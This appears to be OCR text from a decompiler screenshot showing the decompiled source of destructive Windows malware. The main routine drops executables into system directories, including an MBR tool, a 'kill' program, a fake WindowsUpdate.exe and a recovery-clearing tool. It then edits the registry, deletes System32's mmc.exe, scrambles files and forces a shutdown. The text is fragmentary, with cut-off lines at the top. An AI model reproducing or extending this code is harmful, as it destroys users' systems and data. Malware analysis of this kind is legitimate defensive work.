 embly Explorer
e to search
HEXAMETHYLCYCLOTRISILOXANE (file was remov
microphone (6.6.6.6, msil, .Net Framework v4.0)
Metadata
References
Resources
Move_Icons
Cmd_func
Command
Create_virus
Dport
Extract_func
FilesRandom
Main_Class
Regedit
SafeCheck
String_charg
Move_Icons.Properties
TaskScheduler
microphone (6.6.6.6, msil, .Net Framework v4.0)
mscorlib (4.0.0.0, x64)
Nyan (1.0.0.0, x64, .Net Framework v4.5, Debug)
System.Core (4.0.0.0, msil, .Net Framework v4.0)
System.Data (4.0.0.0, x64, .Net Framework v4.0)
System (4.0.0.0, msil, .Net Framework v4.0)
System.Web (4.0.0.0, x64, .Net Framework v4.0)
System.Xml (4.0.0.0, msil, .Net Framework v4.0)
Windows11X (file was removed)
Win11XEngine (1.0.0.0, msil 32 bit pref, .Net Frame
Create_vir
Marshal.ReleaseComObject((object) o);
Marshal.ReleaseComObject((object) actions);
Marshal.ReleaseComObject((object) registrationInfo);
Marshal.ReleaseComObject((object) taskDefinition);
Marshal.ReleaseComObject((object) folder);
Marshal.ReleaseComObject((object) settings);
string[] strArray = new string[8]
{
"guest.bmp",
"guest.png",
"user.png",
"user.bmp",
"user-192.png",
"user-32.png",
"user-40.png",
"user-48.png"
};
foreach (string resourceName in strArray)
Extract_func.Extract("Move_Icons", "C:\\ProgramData\\Microsoft\\User Account Pictures\\", "User", resourceName);
Extract_func.Extract("Move_Icons", "C:\\backup", "Resources", "LogonUI.exe");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "Loop.exe");
Extract_func.Extract("Move_Icons", "C:\\Windows\\System32\\0409", "Resources", "penis.cur");
Extract_func.Extract("Move_Icons", "C:\\Program Files", "Resources", "Glitch.mp4");
Extract_func.Extract("Move_Icons", "C:\\ProgramData\\Microsoft\\NetFramework", "Resources", "333.exe");
Extract_func.Extract("Move_Icons", "C:\\Windows\\System32", "Resources", "AxInterop.WMPLib.dll");
Extract_func.Extract("Move_Icons", "C:\\Windows\\System32", "Resources", "Interop.WMPLib.dll");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "files.ico");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "exe.ico");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "Clear_Recovery.exe");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "s.wav");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "sa.wav");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "jump.wav");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "WindowsUpdate.exe");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "SafeMode_CMD.exe");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "wallpaper.png");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "w.wav");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "wa.wav");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "kill.exe");
Extract_func.Extract("Move_Icons", "C:\\Windows", "Resources", "Mbr.exe");
Extract_func.Extract("Move_Icons", "C:\\", "Resources", "lox.exe");
Command.Comrip();
Thread.Sleep(4000);
Regedit.Regs();
File.Delete("C:\\Windows\\System32\\mmc.exe");
FilesRandom.Files();
Process.Start("shutdown", "/s /t 10 /c BY_HOROSHIY_AND_CAT?");
}
}
}